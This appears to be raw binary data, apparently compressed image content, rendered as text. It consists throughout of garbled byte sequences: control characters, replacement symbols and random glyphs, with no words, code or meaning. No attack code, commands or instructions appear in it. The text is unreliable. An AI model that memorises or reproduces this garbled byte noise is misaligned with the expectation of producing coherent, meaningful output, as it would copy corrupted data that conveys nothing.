�ʏ����0d "`;��;52�d�aI���(ft�btq��ՓIۏ=��=YR�"S>ϰ��339n�4s?=�?;��^M�q��@�(].W���5�7�	�$T8�B�sL�o8/�  �DM�D�E�� _�E��2F��B�����/��G-0ED<����4I=STA�T��T��I�$J��*>)�1�r����T��*�tr'i ~ ��� �����RM]�ݔ�,�8�jN���Lg�k8K's�7^��9U-?Q�O��A^T��.y �8�h#(�R�/�_a�0RH=UT�`��TO�`3�ŀ�1�dU�n���%�n�J�J-�jfK���\c1�N�X	@a�@��0�X�V�պ��u��6�V��57�c[��u��:�M\rE��p�<��.�lG��"����'_�	������kT�k-�Va��J�a�qm��\��,6cQjc;� '��XG6n�YPXL�5:A+Љ^VW�5���Lf��B��ZY68��g��D5E�������ݮ�C�L�4�"=�j� j�6��v_GdϮ�h�v`��v�ζ�H�v%ᓤhզ�&o�m�vx%�n��x��5�u�T�#T3�xmO��6���ԉ�(Y�0�&�[�	g�5g�"\��g�#9�%hϵ��^w;$��{BW6�iM7�RWu�u�uϲ`IujW�K�`�Sw�(X�^����m���8Nx�6w�Xc4��5`Ca�oQ�`��6�ת���%{�57qVpC���H���r	�za9����$�JA{KT��~��{�^l (�|(��P7�W�i�jdTq ��?��X��8J/�VqucI3�QJK[md�pn��JXޘ� хS�V ׅ��ŏ*�U7qV��q[[�7v�gc-�}�cEMa��X�X���r���$|
wt��;8��j���V�cY�c��ky��J�X�e���X�6�����~YdG�nϔ2��C)GOS7[3t��<����W��WW8T�٠g%yr��>�IE�!39~�uhg����(d���`��I,��,�4�.�Ww��	^kg٠q    !� 2   ,    �� �   -  #"8#	'+( B4+/#-36*741*T4<8"==)EA4`:Bw<>BB%8@5PGQ�C@ E#I'G-MK-@G@kF:UN@[M^�LT9PM +Q6LWGeXPvTP $U"&S%/W+6](Z(-U5BW@RVX�]d�\^	Jc#`J^)$_)Ee00_4>\<G`G\hOe` ,gYk+h"Tm66k1!g:Ek8UgAKkGScY{lp�p 2ym_r3o(^t.Ds=?sLHqMYoWlp]wpb�og�|,u8%s:bwAOyFm|?2xUbzp�{{�� :{9�?�*${ k�1J}A>�D!�BK�IALY|TO�bq~\h}g~����6�)P�0r�;W�B3�D]�K1�PO�Pf�PC�V^�[I�^m�ky�o��y������� A�E�!+�5U�@z�K;�U1�YY�aR�_e�f\�cw�nf�q�x��������J� Q�.Z�@d�UG�On�P��T<�]N�m[�xo���� H�._�>U�\9�aB�eP�e^�im�mJ�mc�oz�~{������������"X�Hi�Qr�Z{�`��pT�p��w`�tn�}p���������� O�(`�<l�o��)f�Fx�Ph�]��n��������� W�+k�z�������Ğ��c�ˣ�� b�Hh҂�͖�Ю�֮�ה��u�⥿پ�پ��Xz铩��������ι� l���������d��s�������������������� s������������������������������� wH����a(\Ȱ�Ç�P���ŋ3j���C�� C�I�d��R�\ɲ�˗0Sj�I��͛8k���3͞@��dA��ѣH��Xʴ��4�J�J��U!X�j��Չׯ`�>K����h�j!{��۷p㾭S�ݻv���˷�^:��\��Æ	�4��Ku�Ԙ�b�,(h���G�>}Z����Ө?�Z-�S�H�q�D�-F��`!B�
|���@A(_� ��U�|�&+��Z��i�N��wZ�L��$h���s��_Ͼ�z�Op��O�~�&���߁�� ��h`A%���5����$��d���ӆ�$�OB�BR$���S(� �U,�W0�֌N�e�j��Xm��_@)d^�V`�)v$��9��%�PV��eFA�}��s���ڗ��)&l�aQT��[p�E� �( ��	����+�MW�0�m��w��2K街Ez�5�|��'�}���h�����*���!���z�'e�����aP ����*��.��b��bE#�7��#Z����v�`�&)-a�Mk-�v	c��e�� CWʰ����6
+�}�Z+��f$���fFu���	��p�!��r�	�� �Eu�e�ݠ�^�h��9�h��M�q��� �����jr����`�,���0c(��Ҫ��B�뮼����;���x�Yfi��\C>[m��h�Xb�Nm-aDj��,�"�
5Xv�����.�^�KJ+��[o�db�/	i�֛�pn�@��\r	��
��1���GK!Sl�{�f�����[��)ɠt��0L$�ʨW���%���0i��3�X+�C�l�'����>��`}4��.=W�N)���G/��L^�cP�v�5��A�6���F��������mo�A�	������I'�,¯`E�d!@ag��8��)jr�A����Q�c��4��Б�t ,]�R�:��	�VȒ�̎v����pݕ�wO���,�}�x��K��'���yӓ&���&"f0������qQ``�sFѶ�}��Z�2�&_P��8�/��O[�q� ,�
S���f�`�3�
Z0?�ˠ�:��N�0�$,!
W�*��/���>4C�Ć7�!St�+�ȇb�ь��!օyF�C���Zn�kѓb!�0����,� ���-q��_#)`F��������`��1���  ��Q9���0�,�O{l�iq�D	r��Oy�J)�s��<Ч�G�,�$4�$Y�:L�΅���:���)�\��H�"S��E��*��JX6���^-�xK���u��������i#_�����q����̈� �h$��P�ɷn"'�K����,ܱO�N:�9:<�:�<�9����?���O��t M�@Q�*��Nv	U(Pn�ɇ&%����U,�T��F���\ID ��!]�-K�˩1f���~@���~�2ͧ�e2}�|�N�,a$�Q������q�C ���i�v�:�Y��!�U�< ��$kY�z����#�Z����ָ�u�3i�'�
Q�hEz�
_���b�,�}e����nk��}�c���BdA���_��j֋�=�go:��M�p���p"��F����� �.� �� �Z���a���-U1�bl�,�0%VF*7!�d.��\A7��uu�k�q��u�nQ���Ne�}-/`�Ȗ�2��)|�+���������S�l��f�M߆S2�1�XP��j�*Tnr�
��7��Զ4��T�>���a� e9���s�}1�D'�Q���9�PGv3�e��5�.�i(�!�N�F�
���WU����Ӣ��)�R�S�!����l�K�(��� سbf_�s��H$g�����fT��p�G��<�ـ ��U��ʡ�r�����5ZAy��q�	��U�v����r�ӟ�h��;�(�F�ը���^�F��[�5b�5�^Vf	�%؊�E�����),�Ix��r���k��es���3��
X`-��S�s���<��;%��v5�
���m�s;Z�+cw�U��x����։���P|�ʻ��w���CS눣R,cp�6���EI/��F�l?@[fW�k�`���k>	�+8�4`#6[�l	[�`V��_�U$��A'�C�@w�b��~0X���	1:�����(}�v�ӣ~��R��W��DC�uau��j��T�,VK��Tv�f��_�}Y��j�v���]r��R�&4�	h�f6	��Z
@ ����#�rȼ���n�NACPQ���}�t~���@D��t�>#Ѕz�z��z�7u�guD&QY^��oIsj��{bee�v�uK�$e0YR�V6�'
�Vwv�L_tq'�BXA7�0X?3�f��M@6dsx��a/G��G}�~�vs�QZ�s��s?G�r\-�b�c�Gc�az8�x!pe�م�{(Q�4�v{�Q�j�wD��DgRfWN@k5 ���E#X�k�>�uqoi��$�/7`�H?p��ur:x"�� m�1�N@DsQ�~�B(�0u���Qh��y�'��T���OVx�4��[؅��"�c�z	{��;Qрz�u�J_7�K��s��|xp�Ak�E.	����%[�.�1��1
pZ9�5�#!�M frZ"@x�Pa�sa�r0�0DHsFhs��@4h���)�U����H��h� ��^���Ë�co��ogH���lpnh4�^�Up�hu�-�3��UU4.p�{���&��>�q����q7	�@� �e7g�Mvr70d�Z	����1vt8x���a|�~����(DOi),�9������� �:9i��1!��Du�Su����Wi(H��7,�do��QsHKИpGL���!|H'�J@d�n;�|]�S��l/��B/�ӓgFX�vsZnFn�B�}�G'q�a��r.�s�%E�8�'�T�	\�(^��H�v�f��W�jim9�/!��Xo�dv�y�y){i��C��#aǌd7�R�X�P*�=PE�~ ���B�d�vc/C	0��	�"}O �`��,��Ҏ0T��	�C má.��r[��0�i@�G(�ԕ���`���AP��Oh���	��ׅ�F�.�!��P���Bv�Efd��Ș#BD��{��D�$"u	Y �Ӓ@H� , L�(, �d�Z��q@��	��S, T�A���A�d�S�7�"�fAe�c'���8@Ne"jN$�[בm�h�H�M���ySx fI�5��#���i<Z�b���i9�D��.�W~�W�ȑ�8��Y�����IR%�p�qe���d�.UYdb����_fZ�5
���1F8r2�Q�J��:�|J�$P�{�A�&�i�B0
���$�0��0�*b���S�N�U��b�
��j�7
����J�r�R�]fx��G{}	�m8�ɤ�z�#Y��5�`�,i��?
Ї��np|����q���&��J���a0 �ʃ'�i&J���7T;�J���Ntf07�TEب�j���eP��b���yȥ)��3ʜ���\��6�-u�[�
H�IJ����8��Y��$O
��v�z_��6`%�!  L2 ���	m�q��%�/�*
�BPrb  '-��P!�vó4��@{r����e���i2 �'�w��[Q�O OY �-jO) 1ʵU�O�z:j)�LG�=+?J3�j��d�ƶhh�G��r��JפKr��&95��-K6�j�60P�Y�C�d��0��swq���@2@�@�!'	��u�p���F6Tm�fD�A4NH����
�֮�g�@�B��1'��?gOc���;���� k����b�hK�����˰o��{OP�sK�~!� ��%=u�㻱]:�ʑ �k�A��d#A������4
$6�0	e�t�/HL`���|��v3�?�(��� 5k���rj��p8��k��x��~u��O%l�ș)Z; �:���0,�-d������
����K�,?L�B��2Hr��ѓ��[�9�NLa��*I.� �a���Y_�̴>��	q�X �f"}��b0���	��fҎ���}n�ȡ ű�����q8M�Rŏ	$�<O����A�)� �,�OP �h�: 7F*�<�1��� Pif��K;Ϋ*p*@�]j"<��"�m+>��b�C�"-�VP�V`}Mp��)��(	�CLĀ��Gl5UڷUtk/m� cjk/N@pV���~��TSy�0+�	&M��p��ܾiV�J��D��| c���ǀ�������P�V1=�ș'B'�5۵�� ���3朥��z�+�� �*mЕT!/Q؎]�ْ}�+�ז�� ���*� ��٠���!];�G��M��Y��>�;$��-����uL��LM����I��M/�dγ�Elp�������P:��TS��Ra30}��q�~�ԥ��y'�Ҭ��4��>��>�8�,�}�{r� v�M�+j�L�'�,ȡ��� h��s��ysN�̯^�    `���QY�2  ����ٗ=�$�  ��$��*��, {M�.n � $^�*��,>ڥZo�G�l��* �������m]�G@A~>������l�Z�\��
\��0�H~V�V��C�ܩ��3}�ux�I�p��ĕ�T	  X$�� \��@ߗ�,���5�
g� 
��ޣ�>�3F�X&�yڬ}�fߺ�����ߺQ[Ȍ*��X�}D�UUbV{�	�yT�����P� 8  �C���@�..�Ǝ�F��m� &�ɞ�m� ھ����F�����h�4����FP���p
��.�0��~
y}� r3���pQ.�D��Ea�l��I�����N~����>@��2jL��l��Tܻ���� �������Mػ,MZ-m��$�;�6�i%�t�/%�W�	�$�����
��>�McDS�T7X��'w�D%a�Tg�b���l��[i�G�D�x�n��[� �BƎ��ٿ��׊��u��A�  ���~
�?��������������n���᜝N����c"2>��/^��<�8s3����<�}����/�a1^@��$����Gp�0��א��pQ��L��QW�y˫�0_���� 8_'�$.�Q��<Ձ0��!̿���?fe6`7F�TZ�w����}��C���[?�` �/���%+X0a�j�6��DZ�,Z4UgN�'8L|d�%Mv��`� �,80`�L�5m��i�=}�LThP) @SO��zh  `���P�U�0´6#O|�  �JA 8��,�m PTV�\�s�f�{[YlO��=
�/� F�8qƍ7Vq���-�stD3�Y|��3�#�,[fJ3��]��[�lڳ��������2kN<� ō��\��#�x?��t�w�RF�v���|����G_��z��ݯ�_�,��0�/�%H�+B���
l @P�jX�~P�8���8�XEHVa�X~DW`!RH1��=,�[���h�	!f�� � �8�@�!x��
*� FhaF�r�,^aE �
:(!�r"�(��Zf)C��DB��L逖\�	����'�~:�)=�$K�� �@ �PCe ��
HG.� ( � �무�Z�����.O?�*��
@.b��������U��f�U�k�c��D�����:6����ڎ�M9e�Ѝ�k4�6Zi�eB�$�ح��v�G[���0��N<s�+ϼ��{�]�䃷���+$� V�7~a@
P fa	0� �>�`8�HFe�;�0�K��+3~q�Hb�C�'�p� �G}T �"]>r���2J$~�J,�Lh�������Ĥ�3=:!M4�,)%����j:���C�`��N�3l��&,� �,R����J�b*�4T�=�+��b�K
HS��)��4��hE2ɼ�'Wh}����l��Yb}��8�n�m�e��̹o�q�]NG��Ww��a�P�	�neܲsj�V\r�;��t'�]�ۋ׾y�#$k�@_�%��6 �%��@��㓈%�`,��Ì5���]�d9D~B(������"�_2�&��	����dg��Җ�~���ht Ҕ�4�Y Ok	�bB5�u�&;�P(u�z�؀F
Ub�/Td���`SH��S�¶j�RL�
�� ��ЈZy���)�/ba@�
g��<&2��A��6��v���@#�״X�a�릵F��soԌ��;o�C3�q���E:��4����л� x����z%oy��W��QOA��^ D1�q|�.����c�c��ܧ-4��3�����
<�G�� ���$(=�f9ә/��@-�l��EL�� i&x��ց
 � o���<�M��k�����7"�or ��C���K���eN#���g>��lʟ�ړ�V��8/�\�� *fV�YcD%C���X�+#l4s����C](X�:5��ˑe�X0� v�م3�q�֔��aGN�1��e&��$�wyHD&�x�b${�S��1�b�&I��]3? �D!�Up�C��d��'JR�Ϭ�kE�b�>��/G	8��"����ϖF�����Kp`��ɳ�q	hA#�E0��hNPMl�� ��Al��aOwNqQnG)�>����0�P�mc`Z��0z2T�?�Ͷ�:�\���T���>�JC���tC��8�8��\���7}��ȘQא�4+ũE]zR!8�Z��.u�A,eIT3��h���nhf���9Ƞ��F}�0a��,��5xj�D0�	�+U�
���NN��{�0AD̄�լ�S_Z��֑	��\�K�HFZRZ` �NX��9L�
/İ�D.B.8ӱ!�`d���^���KR:{ĳ@0eIǢR0�(���Ā�	YU��l[&a:V���P��}bB�B� 0��[����WV��hxU
�#�`��֞�[p9'�8:��8��4Hs�p�&W��&�5�A:L���[te43_��׾tH~ۥ_�0�2��^�8A� ��UV����`X�_\ɔF�Z��@@�;@\��#�/�4��p����4����d����m�HNR��P� S㠑��;�%.K6b�欕�|eR��	���v#�_�"����r�'j%��J3�>��RGA4��5͛c����~�s���>��atG�F�:�B=��T�V��u�C`}� A�_��  �~�����0�Mlc�D�T�$ڷl3��3� b����Xٵk�K���,�l�%
�ܶ8ĹC��ǚ$%�vIe�yk=8��Q�j-m;x¡��Oɭ �����|��PO��m���ǈ� ;�V�dv�#�14�z�gn�gmwY��V����cP#�i4tm4��٧7;67u�u��K�\�� �^�
��:��<0��N��'W!�a��D�:��ξ���	^�A��t����M���j�v���N���6+�c�1�K�.`,h��uC 7����³�:
#�!4 ���1;�8O�В��ȓ˛<|�
/S3ʣ��	 �@q�-l0!<��	�3ƈ�
�߈�_!��p��G�=� l����(6�4�8��p��e�8%��#�R+��9�tY>�ү㹄��p�� Ɛ싞7۾k���骧���C��#%R�9���:�Y����!�hk���6���0����;,��7�sK�TĠ�!���@
����.ѳ�C��5l �
����@�|�E� ��!E(�J!�"(�<EF� 
������k��l�Fm���I�h���sDGt��&L�8t��t�,�&ȣ<=H�~�Gm�t�/D��S>�ع3T*�>�sC8� 1
(0:�>�c:U=?�:Wh_�SJ�B�fk,P0�q��j�۫��(�Zz�%��P����@�
7�ċ0�g:7�3SĦwSEV��"�-�x��E��@l�|�~z�]���
��,���J��-ʓЛ��p(���!碩nP.z�Fz،h�o<��+�+b�sL=�p����qq��k��aaGf9G��]`l���{�s�)gx�&x�<j���F�Ԍ�sd̽<�c�Kұ�����C�1,*�k�u	:Ѐ7�1ZI�:��Z��^�H
�HX���T?�#I���� ���tDY��J�D	�N	�D`x�H������C��D�[�-E���������UtJ��̚�ZԊ��
�x
,K�:�c���OI���O�@hp!4�{�\!=FbD�~���7�X< 0@Q���K�m�#͠�cP��.�B�"g��݋�k��kd�:��4���mt�k���*x�'���8������Ѹmd���M�"�1�M�K����N80��;00��Q���KΩ��|:yΑ����D��p ���h#ԩ� ��(Ы�t�9�5�HON7���������#�
P�S��2���z���`8�X���R)�H��X����+k8��<W)��3K�ح�0=�*8G0JR���#8�Δ��<Gɜ�ܐq@G�Rea*(�~��%��B{" �k�QreW�<�k�$ Cڬ�1��/}�B5���%�7�>�b���:4� x�:N�+:M��ȯR��V���Ѻ=�1�վ�hĘp��I�Jԫ���!��d���>T �����;CJ�8��,l�@�4U��JH���(��T
��ժ@<Oi2��U�qK_�28��Wр�`�)�b�pWmD.n<=����B%�Ǝ�.
�m�V"-Ҵ�[�l�~��&@�k���\v�-%�����R|�u)B�X+0���%5��;�Ӆ��K�ɰ�+V�X�Rx�V`?Ur��X�90Ae�;��: r��p"���J��@�i� 	�YK�Y
ڛ@՟�ϪU
��!�3sj"M��$�ձi'"�4F,c���9�]�S����@5�c4P���]`�p	ruMx�R�]�و�#�ƺ}#le�n@G\l�[t�����v-9����R\�c\�(��XY���HS��Ъ��5�c����!�}�;=��u����'����;A�+x�����(�%!'`�� ��Jʟ7�E.0�3��.��0��4	啬�UU����ē-���UE��*'���E���#
_�}A=��XL�A��Zl!W�|��Lp=�u4അ`P����;Gz`.�bd�8W"x�@F&�g�`ޡ�ڬW������(9(��~q�Ίl 2�?P
�9�,��Hp@I��؈*����E�iK�k�? rb-�ķ�D�D@��C�1M@�D@�C�� � cK������;��>f�G���z�U�h-�ғ���da\�ۓ����h ��')�P48F2P8��z����i� �p�D͘R���؅��ˉd9�V��.�ڣm/iA`{tǽ�t�[w�f�l/+�{]e�,�/-u��I��>8|���e�a	��^FNORXVp�Q��,�c.]_S�R�����t�;0x3!���; �ɶ�1;[bb'.�9��(�:��*Ʊ��SM(^M0@	�EŁ�+��g��ާ0K}��g�������������t0-8&d�ҭ���"�X�l���Ɠ��z����Fɜ��8��&��i�e�����s��u�F0�tm�k�Qg�`zp,t��F�R�ƒ{e�Z�d��P*B�� ؏�	��e�k�M T\���X�����O���i�MdnkQ�?��k c��3��:�l��Gd�/-`�����v��b�1��t���l(�lT �8�͞	tc~��Im������8
���
8�<D�N1��A2CK�Tr���λ�؎-y�FX��Fǝ~nm,�t�������8�j�I�F�✛n�#0L5��mL�#�pq`ml/+h{t�n���>�hYdlT�1�������KW�ᙏ��tNτOτ� _8V0p�|a�;CSX�e��æ���*Q��Q8f��;ݷ�1�p��� �帊6Z�Ij��xD �%n�1î:pn�^�@��l3X 6M�w�q� �XO! ����#_��l2}�,��q��!� 9��SX�XьM.j.�#@`t���臆�j�B�;�]�ㆩ�Lb�4;�eERi)ۆ�gx���������F�����)m�(I���le��tP�y� uS �L�R�@2X��\`u4}35�&���٪_N"k�$��5Nr��΂aNI�bg�\T���c{(y����`�'Ђ,8qkWq��m'����|q'��#A���IAO�'�E0K�K�0���a=��r_P��h�ݭhT�c]�ux���a��?}0��?}t��.��b������u��T���G��p0��7}�_�M{�y����8���y���$��L�5��~�J��V�/������y���Z`�:�]�AH����lu�3�6�RX�w0�X[�*8���V�"E�%4fPh@�$�x@��*�Q�I#F<P ��-2��Y���+^�|���P`��V�ְ�J��jj�TM��R�jf� x� ��bǒ-kV,��ia�  M��r�ƍ  6�z��݋�[ ����r0 {Cc����2�� 0Ȑ�n�̢1o���4�<V�>rdW�ز�Us�g��ڡp�^������װy3��ε!ҧSBȑ�ͷs���5�y����|�y��o�Х�����d�>�Y������?��8 ��$0>��KA��BFK��2�R�aEyh �4���@"��):X���+�2��xPC�Y@$A (�Q$��#U0JJ�4H!q0BL2=��(�h��N
�$�P�e�RKA�TTSU��-% "W^�t�u��xnV�h�5�hF]�Ā4y�� 1�(�d��%�a�QzW�]��)���b3*����g~2 (�t��j��va"��o��v�5sDx��C��k�
ʡ�[mG Q�t��ڲ����uG��↎#�bK�{��G~���, �K �*�,>�� ��@�K�r� �GFvb����#�8�b���21+�(�+
5�D U��`�A��B/��#Dv��&żR�D@�Oh�E�ؔ�]������0e*e ��آ&�Ty1���Wvjm'�`z�h�� e�M(]����ڊ��' F֗\�UZ)��4qm@t/v7��MW:wy��ܭ:������Z3���1̅�Z8�}�ñ��@�v�t�ܯG� �tȍ����U;n��Fn��;_���ۮ���{�)K!������ �.��
L��
��!,,�#~��ß��	�0�0�,Ǎ ���=�!@�}H����A	$@"�ήĳ�h	hB�	��$�!EiJ����T�jI���Bx�<}@l`[L�
7����RR���А~�]�� 4��	������M
�9�b`6����[N�8V݅��Յ�����<8�4<�,��t���p;栃
���.\���H+9G��Σ�#�
G(�<2���Q6q���@�����w�	޺����*b��|��UHB?��V�}�{ZQ���0?�a�h��0���������E"pɂ@�#�G(�>�ILR�@�<�	N�&�F��-=�D� ��b�29-�Qs�պ�$�syz'L�' )��g� )�ŉ��!i�U�3�<��pȗy�pS���B�'f�-A�6�f6�!�D�a\RxE,��5�`NWsn0gW�bΰ�u��q��i�k`�lE����a��r�6� �@,G�QX�X!q�9E�a��s$� �IN��2�0��I_�_�� � ��@��e�~p���0���%;�A�p8D������� ���,��DI�(��fJz@�L��
@�"B5��AdK�TPPdNK�ӜQ���A������S<��P�@0�œ[v�����Mh
ʀ�~F��A�pч׹qQ�2� H���i=�;Rd�\t���Ȝߨ�;G0��H���Q�0�UO�U�4������4��=�������9*$�v9�7��G\���0�Å��|��V�*V/��l���󪀆V�&�'ee�Y���~�`6y�G0�ɵH<N�a"��,�T#���v��ߎ���8�G�U�e#В%��$.9�E80�+aӚY�	NtrZ�iKSZ9][�3 ` v�mmm�[�21m�۳E�2�׸nQ�sj���Uؽ���[4��S�>E�2-I��0��f,������L@S��
0�P��˃�!���q��;�i���Uc�u�q;��O�E���z��xv5��k	S�
Mh�@�^�fڿ!j?�Ѭ�lX6ĪCU?��gU]%61��Q����d�A��@�j�qj64��"�`?B�T!
V�r
H~���/�|b| YD��V*G�S��*�-o��@�@8�g�-|Vڠ��'B!�0��Z9S%���g������4g��'�,���n��S8������7V�n/ԋ]�K8Q��.�9�^^ՙ|����Q��_ ��/.�Y�e�KysT$�
0uͯm�n���a�|�C�:N���f�Q��bQ�7O��t��Q^���p+޸&��^7���wy�X^�[,M�5��׿ n�1 {>�1�Ѐ <8��	m�� �_DԺ��XyH�f�8�#,If#�HX@2��gLp�*X����d(G�`R�)��)Nz�֢��f/v��o%�^����@F��E @b����e
e���ʥ�A�c �̅�UTC�g���	f�i4@b  $���o�
�@��y޵W�q��v4�q����l a�(�k�A���A�\�r삁�NR%��������k���#�G�K$�%H0�B�Y݋����b�X����L�% ���_+!�O$LB�M\  �Y�	���Џ�OHt� }�|p heA�U�i���PP�1��Ђ&��k�����ݞy��   �m}F.�ū ���FH4�F� 2r��`0�`  u�5��.~ �q��	��f\�.6�x�?��:�C���#��:�
��5<�#��WMݣ:!�΄�c:����8�:d:^���$�8�=>\�p�=�C8�:L��AC�c�!��!~��$��PҊ�aP����K�<,���[	�����L �������R�X +D"~L ����cQ�(@���K��Wl���D`�Kp ˽���(�����i�����<�T��t����_-���Ӟ}�ͅ[�ͩIF�셪L�0�1`(BI(�.#bNcp]�\����v� �e8�jlF6��\�%$<�î��?Ƒ
����	GU�B��?�̃BƑ���ԗB��:`Kv���@$��=FXE>���=
gr����B(�cmX�I��=RJ��J"�0���$P��@�$|�C��b�
yi����O�$PL�AQ:�*�ì�)�S:�'�A������px�(U�2����X�Ē� ��Y>�u(���_��e&�	�����9�U�-�%����cH��ʅ�U
 �e<J���a��Jc�!�l��\��}J����cڕ�hzj��`�[X���CV�=��w�L�&<~�n�&t��D��(Gr��QF*d8P^���wPAX�;�#�Q���1��v&':D[8�Q�[������KRdB{�ۦ�g|�}��C�!��@��(aO�	_�8�����B���(��!VD��T��
\ieeq I(	�m��I�4��W�	��AX�$�HA��y	,��P�(�,M�:�!�lі��垙f��)Qg�Z1��)L�\��uaƥ�4�\�֏ލ7>���@e���Ff"�]��m��r�X��#��i=�o
$�o"ǜ��B��o聢�c��#sb�=^x8�4��n����R"1Ry��d�ަr�Xy�@�KC�'P����0 \܏Q���dĪ��D"Ṋ:�AЧ�T���Xe�6 �U"�d��* �@,�k�q��@\B0�X����m�P̂Q`j��%�������`�Eou�f����I�b`�d����f�+�х�Ai�h �^`W p#x��&��+o�Z��Z���.��ͺ�c%ˠ��o�ʾ�p�i����e�v�����NŮ#7TC3do3t$<n����ެ��䅹���bU�W�땂�a�
�@H,�/E����ipH��U��^`�(���NL,��B�LH����*$�� ��M������lb� ����@ �%X|D�n�f�@���Q����S\��,@�:�Y,�\`��>��f8Q���/�C� >5Z�^�_�g��)PT�z����D�}Q�oTorvQ��F�����@���i�N`�@^��#:�(����:�K'g84y����!��oЮޥ
��'L��zj+�����}�����\���f���"0/(0��(4(��-�N0$b�Zh�����h�Vl���-Hx�$��S������.˂C�H-�p�6��0^�Z�%_ ��_ث�L�[`F:@��Q`p�d��4�_/��1���f�j ��v����lޑ��]�}�4���q<���Ʊ᱁�x��4�b)�@�:v�v�C5�¡&!"��sAU�/J
��-��G�g��o+`�&�/x����r���ipG`o ������2p��',���2c��N��dY��/oOVl�@ �A1+��RoS3�s�4[�ꉙ�89�g"�� q�����΅]�s\�EaJ.�
ညa9�+``f5�^�]�E�f1
��/ƅa���|,/?��1?F�<��A���0t���CtD��rBG@�#E�d�Fs�� ��!���Ah[C�㮄AJ��J�z��dB�oj��%K0�t|�C�����
l��h@zHE���-VS�
��S~�4��A�L��>ֆ`�Sh�%HtuV\�K̀0�!"�Y��77uɶ�p,@7������iB�^��-VqdT=��a�"� e Ƨ�@1��FO#ܜ&d���X��3��9�
�����c��`���1�g�1�l�lN�c��qJg:�v�#��2EKH�hA�9����) 7x~��:�#�[K��B� �uo�i�v#-)���xk�i��E�H��\�7o�� @�S���t���aU;����(Y�$* � �E���AH�$(3Zs�S^���[8�5,>⚓0�����;���f�5v��,�I�qq�%f
l���#f���FqTG�����B�]|��t1���9�EjFN�$!o6�H�l�@�#4?�H����n��M����1�ôE��)��D�mn+�%4GS�9B!�$�$A�9�w<�ׁ�ù�+�xؤ�,�G��K�,��/�����s�z��￐w.�!f��P���c���@���#h��B �RR�a�/�:��d9��8]�g��|�a�����S����z�Cr���+J�+�h;7��Z����M�]�w{�|;�;��+�@�0��q��@G5)�J\�b��3�@:~��š�ڻ��KU�eX�KmV��l$��@p�{���<r[�2���~�����X($X���f��$�T���Lp��w|<����x��#�Jw&̂u�<��<��<)��>D�۲.hn��]m.�.W����<����#eԇ:UV=G\@4h��@�0 @�3��4�ӧQ�Ve����UFVA�I
�+W�0͚���0�/iْ)S�L�7m&:Q�g�?�:�hP;`$U
�  �O�F�:��� 2�к�kW�)
�*���g3�e��m[��ƅ l ��K6m_�5h�[5paÁC�Pq�qcǏ!3���re�>TLf1�3g�}tݙFiӧQ��ZH��@�0͙2� J��A%r��I�$9B%I�'D�hQ��Ls�ϛב.=�ލ��Ѿ�N!�߽_?��xL)U�O��}���L͒U�~)Y�dݿ�������X`!�?"�c�?��B�4���	(�`�(`A� B8!
Q�	H�0�jXb	0�x��7������яG� ��%��a2d���%�P�:���2� hȂ�@&�"�4I�-Yi��Xf��a�t�Z��%&��l���|*J�9�Zj�ޒ��>�K-� ]K.�����C�
tи28��G!�4�>���/Aò�������KLTxPA�SYAUUYP�UW+���#B�u��|m��R���n(͵�>b6�X���܄ ��gsMB�i���	'�0�m�Kn9������:+��<��k���ԋw%�؃/��������� ,07<�A%X�p�4`��pbA� C���	NDQE_t�Ƒo�QG�� /t�B��Ùp J%܈�@De���R�J�eS^2���˄O�5ی�M4q����ZΣ�����V
ѱ�64ҳ�N�QM�n�mPᎻ�S鮻n[�λ�]���׿K�AZ��j�m��o,�pB���)��r˽�V�p��<�t�e���΃W�y�5%�Y���_~��w?	$�,4�A�G̘
fp���<��ʐ�6@1�[|��q�q�S�A��4�gF(���G��Y�,W�#��g��~	F�4�$S���6�i��֦CX�X���6.�kes �>�'�Mp�n���"7�n��@����p�\�L���`Y�i\�Ǆ�Q����ܷ����t�\�SW�3:��t�j�|J���v����f;7 HwJ����L���x�X& ��`��
<2��6j�(�`=��Le,X��(����D
`AtT��b}�s��:�>X�"ez	��ǿ���  N�f@n)�d�J�DP+��)ՆAUjj��D�a�Β�$4��Ph�Ԉ�?`a�8,!�44�1�C>������#��=�2"{XW���O�HA�9LwQ`$<,�6��� l�G5��=W�FH쓟��#⨣�1e2���֢G�,�I��#�� P6�#B{H.:�_͑���GŔ	JVҒ��I":'Nj�k�t��R QΔ+�����J�&��`,c9K�r����'_�Ѕ0f1�Y9dG���a3�	�BH�<Ԭ�z��Mm����fG���5�C�����Q���3 F0\�*�^?�ٳ���z����~wP�RD�#i#�aɢ�H87*�2y4���0>[��V�6��-��ҕf��/}�VdJS�ޔ����m��ӟՃB*Q�f�� U���e	���,��qQ�*23.�����ɪv�u��Jӫ�
k�Y
��Uv�P'�3�� c��{�� �_�X� �2�A�ze�	X��,�dP��I��Nc:� �P@�H�X��H8���~dbZ-"�Y�u�=��JK�p�t��[ي����-nu+7��ַxnp�;\��W�-S'L��йغ!sh��^W���.�yD��w����/ �V��phd�
�H4�+��  ϮG���,�F�p?W�1`�XE�A,�I�~���!�E����߈G,��g�OC�%O���Ʈ��g[c���ƫ�q�v����Ǽ
�i^X\�PY�s�S!�d�M�Z�.u�J���,"6�5�}y9?�6�
Ԋ?<��5��� W,�Ag?�s���?��pw �W=
�Ё����"��`�F
��V0aG�s����GHQ?�zti!ƴ�7��N{��R3èY��R�Ԩ��VT}�V��հ���f-�Z��֮ɵ��E�*�׿�!��J��b���Q6���e��d���67�i��b������m����|D ~� 0*CҀZĳ�|B�F��!=X|�E+*�
2@��Q@�C  	�n�#����-҇{��51�C@M`|k?��k=JS���#'y�9xr����+'M�_>�]"+Y�lꯗ��c"��ƞn��ݠ]=���ѻ��/+�vLo�(��)1u�����%P �Z�؈(8(�>���3�ߛF:ҫ����yc&Z��@?�L��t�W�p�>�}�J:[x���Ĵ�$ը&��Nϥ`+���V��.�@E�P��(��XN�Bo�z����dHئ�	��ؐ��b�������N���?�Evx��j����B�.�`���Da����bfc(�|��.b	��-�f���OEШ
�g	 ������	�$	�������#�"N���4>'��Z� �%O+�-Hz�_	eIo��@�E�4xi3LO�:�To�lh�H��S0%�*=0�~���^���ei0�V��`��KXh�$.�섐D��3w~p	_Q���	}����Ϟ�аpJ
.#��	_���$	��p���t�/u()F
 0j�(�P�b*):����$+H���qk�1G'�<�A��Fp{κ|�/�t� &�\�ͪ��m@�X!Д��&C�|A�0��@�Ԭ�6F4��*Ga���.�����c��>�����|!�0'/�4���=�����1 �٤��h��l��FבQTޑo�p�h ���lN�d�k(����1�d���H�.�`!��Bq��.a!` r��6 Y��#a0]�0B�@͸���i�L�"�$I2##�0
�oEX2&���/#��u2'�'RGk(��(���z�5a6�`6i�6m�
